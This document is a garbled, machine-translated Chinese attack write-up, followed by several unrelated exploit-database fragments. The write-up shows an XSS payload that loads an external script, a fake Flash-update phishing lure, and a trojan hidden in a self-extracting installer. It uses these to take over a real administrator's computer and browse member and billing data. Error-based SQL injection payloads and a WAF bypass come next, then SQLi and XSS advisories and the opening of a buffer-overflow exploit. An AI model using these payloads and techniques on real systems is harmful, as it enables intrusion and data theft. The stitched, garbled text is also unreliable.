1IMG src=x OneError=s=createElement('script'); body.appendchild(s); s.src='xssurl';
ding〜ding〜电话响了,多么出色的声音,有效载荷已成功执行,还有一堆cookie(或不同的域名),但现实是残酷的。该网站具有httponly,无法使用cookie,并且尚未获得历史密码,但不要灰心,我们有一种更淫秽的方式。

闪存钓鱼
由于前肛门无法移动您,让我们走到一边。不久前,我经常看到Wuchang大师的Flash Fishing操作,这非常经典。然后,我认为有一天我会使用官方Flash网站的捕鱼源代码。我很早就写了它,然后将其放在Github:Portal上。
准备
一个自由空间,免费域名(域名可以用作www.flashxxx.tk,具有相对较高的信誉),以及可以正常启动的马匹。
然后,XSS平台创建一个模块,简要说明代码,在开始时重写警报方法,并阻止URL显示屏,弹出闪存升级提示符,然后跳到网络钓鱼页面:

关于Mazi

可以在运行正常安装文件时运行mazi,野蛮姿势:使用自提取捆绑文件
为了使自由压缩的EXE文件正常运行(已更改为正常的安装文件图标),必须确保其具有减压软件。我压缩了钓鱼页的自我压缩文件,并变成了flashplayerpp_install_cn.zip。这样,他必须安装解压缩文件才能打开安装程序,并且MA ZI将自然生效。
关于杀戮
由于技术有限,我们没有在没有杀死的情况下这样做。产生的马将被毒药部分杀死和报告。我不知道该怎么杀了对手,所以我想到了一种粗俗但有效的方法。实际上,许多在下载网站上下载的文件也喜欢这样做,哈哈。
一切都准备就绪
一切都准备就绪,只需要东风,直接发送升级提示+跳跃XSS有效载荷我刚刚写道:

该页面成功弹出,如果另一方不单击确定的页面,他会保持卡住。单击确定后,我的钓鱼页将跳到我的钓鱼页面(这里的钓鱼页面还添加了一些材料,以便他可以在单击后跳回钓鱼页)
但是,一开始没有人在线,所以我单击了,看到管理员重置了聊天页面的内容。奥利曾经说过:不要害怕我们遇到的任何困难。让我们更改数字并继续越过。间歇性过境和越过十次以上后,管理员可能无法帮助它(管理员:兄弟,停止玩,我还不能安装它),最后跑了我的马。
成功启动:
在这里启动了一个,但幸运的是,这是管理员的机器,否则以前的努力将是徒劳的。
看一段时间,相反的一面正在做爱:

这很明显,您可以看到钓鱼页仍然打开,他们两个仍在讨论亏损,他们死于笑声:

我打开了一本书,但我不明白这一点:


让我们看看存储了什么好东西,两个硬盘驱动器和一个U驱动器,C驱动器驱动器一无所有:

F磁盘上有有关会员数据,账单流,管理后端配置等的信息。
停止直到:

我不会说太多。我看了在线IP,跑得很远,赚钱。我离开家乡并不容易。祝您在新的一年中和平重返祖国的拥抱。
将您学到的知识付诸实践。
脆弱性发现
经过常规过程后,我发现已读取标签信息的功能点是可疑的:

重播单语言:

您可以看到单个引号被逃脱了。查看关闭方法。没有大问题,因为有回声,因此您可以直接使用错误注入。
错误注入
获取数据库用户
1127)或updatexml(1,concat(0x3a,user()),1 
获取数据库
1127)或updatexml(1,(选择concat(0x7e,(schema_name),0x7e),inovys_schema.schema.schemata limit 0,1),1 
绕过安全的狗
取出我一段时间以前学到的狗打手法(超长字符绕过,不同类型的不同类型,原理是相同的):门户网站

以下内容与常规错误报告没有什么不同,所以我不会说太多,了解精神〜
小技巧
在渗透测试中,您习惯于从开发人员的角度考虑实现功能,并且您会更快地发现有效的入口点。
结合Burpsuite入侵者模块中的GREP匹配功能,可以快速提取错误注射结果。
超长字符不仅可以用于绕过安全犬注入中,而且还可以使用XS来污染参数。
source: https://www.securityfocus.com/bid/53298/info
BBSXP CMS is prone to multiple SQL-injection vulnerabilities because the application fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting these issues could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/ShowPost.asp?ThreadID=[SQL]
http://www.example.com/blog.asp?id=[SQL]
http://www.example.com/ShowForum.asp?ForumID=[SQL]
http://www.example.com/Profile.asp?UserName=[SQL]
http://www.example.com/print.asp?id=[SQL]
# Exploit Title: Bayanno Hospital Management System 4.0 - Cross-Site Scripting
# Date: 2018-09-05
# Software Link: https://codecanyon.net/item/bayanno-hospital-management-system/5814621
# Exploit Author: Gokhan Sagoglu
# Vendor Homepage:: http://creativeitem.com/
# Version: v4.0
# Live Demo: http://creativeitem.com/demo/bayanno/index.php?home
# Category: webapps
# 1. Description
# Due to improper user input management and lack of output encoding, unauthenticated users are able
# to inject malicious code via making an appointment. Malicious code runs on admin panel.
# 2. PoC
- To make an appointment go to: /bayanno/index.php?home/appointment
- Select “New Patient”.
- Type <script>alert(1)</script> as name.
- Fill the other fields with proper values.
- Click on “Book Now” button.
- Go to admin panel and login as admin: /bayanno/index.php?login
- To view patients go to: /bayanno/index.php?admin/patient
- Malicious script will run.
#!/usr/bin/env python
#
#
# Baumer VeriSens Application Suite 2.6.2 Buffer Overflow Vulnerability
#
#
# Vendor: Baumer Holding AG | Baumer Optronic GmbH
# Product web page: http://www.baumer.com
# Software link: http://www.baumer.com/us-en/products/identification-image-processing/software-and-starter-kits/verisens-application-suite/
# Affected version: 2.6.2 (ID-CS-XF-XC)
#
# Summary: The Baumer Application Suite is the intuitive configuration
# software for VeriSens vision sensors, which makes it quick and simple
# for even new users to implement image processing tasks. Starting with
# the creation of test tasks through to the management of jobs, the program
# will take you through just a few steps to reach your goal.
#
